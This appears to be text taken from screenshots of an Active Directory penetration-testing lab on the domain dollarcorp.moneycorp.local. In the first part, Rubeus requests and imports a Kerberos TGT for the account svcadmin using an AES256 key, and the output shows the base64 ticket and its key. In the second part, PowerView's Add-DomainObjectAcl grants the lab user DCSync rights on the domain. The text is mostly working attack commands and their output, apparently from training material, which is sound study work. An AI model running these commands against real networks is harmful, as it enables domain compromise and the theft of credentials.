 Administrator: Command Prompt - C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args asktgt /user:svcadmin /aes256:6366243a657a4ea04e40...
WcyTqsmqG5dxpSzaV0+YjO1VKt0vnZMrJkilOP8M5PrmL4jRy2MApEaa1DKz+qtYy2ry5b5mKAMvMQWs
kQOC4ncKUKJqusjZDhE9s5SP0GhCo+PRwKEyxCs1DP09ayw6pYjz1Sp0xbhx1j/ODLD/o5soFnodAJbC
be7KRYuJzPstkCrBJxwk8jW1mYnpCO1lq+Hwjqe0Pm9h/oayNpnQStqmxDJaTIYb5fJqGlA0E1q+Xb8R
8JcsWrnp/VIDvrEZ8IwXqGyBimY6XgbGbGizsvmgsFSFc0yOzxyzlqJCN1V5XmwUGqycvqUWxo7lBYJB
JWpfZOHurtEWCi8kAc0c1sFxOF3qLasb4yjAsb9xZf4EN9f8kmT54rdi8cTOAAEZwB4X5kPPJfya2A9u
vz/VaKsm9sMOobJ5DreReAHNQC5jWbMZXG+t4aKPhJAPyWtHM8WHnv9+k12lpB7Dv5YOGkeu+g38nx0G
w/AhO0eMb+PeLsUk+6h0YowK8ErwU4Qz/JLLZxELsR/11FFswBPfx08piGpjtxMYtzKTF9jRl6ZhsmsY
S1SF4CsTgIqMH7jYsGheNNrS7hg6u+Ae0slfdyw8xNdKzzZwEN/SdZpaFxr7NSjJ7UfqZwppnoXDjDJd
TPmawtxacz54GeJP0uCqFaIsAEkHehCAB7F69yejh/pMqpOejMVi0nfQTo3egGpfQE9wpjsGtIC+s/Qg
+vdHo4IBEzCCAQ+gAwIBAKKCAQYEggECfYH/MIH8oIH5MIH2MIHzoCswKaADAgESoSIEIDFbdFHY5XKW
SCB4LFi/+/XSbnJTegLRkSns9+nSWAQhoRwbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMohUwE6AD
AgEBoQwwChsIc3ZjYWRtaW6jBwMFAEDhAAClERgPMjAyNTA1MTcwOTQ4NThaphEYDzIwMjUwNTE3MTk0
ODU4WqcRGA8yMDI1MDUyNDA5NDg1OFqoHBsaRE9MTEFSQ09SUC5NT05FWUNPUlAuTE9DQUypLzAtoAMC
AQKhJjAkGwZrcmJ0Z3QbGkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FM
[*] Target LUID: 0x113ecfae
[+] Ticket successfully imported!
ServiceName : krbtgt/DOLLARCORP.MONEYCORP.LOCAL
ServiceRealm : DOLLARCORP.MONEYCORP.LOCAL
UserName : svcadmin (NT_PRINCIPAL)
UserRealm : DOLLARCORP.MONEYCORP.LOCAL
StartTime : 5/17/2025 2:48:58 AM
EndTime : 5/17/2025 12:48:58 PM
RenewTill : 5/24/2025 2:48:58 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : MVt0UdjlcpZIIHgsWL/79dJuclN6AtGRKez36dJYBCE=
ASREP (key) : 6366243A657A4EA04E406F1ABC27F1ADA358CCD0138EC5CA2835067719DC7011
Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> . C:\AD\Tools\PowerView.ps1
PS C:\Windows\system32> Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity stu
dent867 -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(|(|(samAccountName=student867)(name=student867)(displayname=student867)))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string:
(&(|(|(samAccountName=student867)(name=student867)(displayname=student867))))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (|(distinguishedname=DC=dollarcorp,DC=moneycorp,DC=local))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string: (&(|(distinguishedname=DC=dollarcorp,DC=moneycorp,DC=local)))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student867,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local 'DCSync'
on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student867,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student867,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student867,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=dollarcorp,DC=moneycorp,DC=local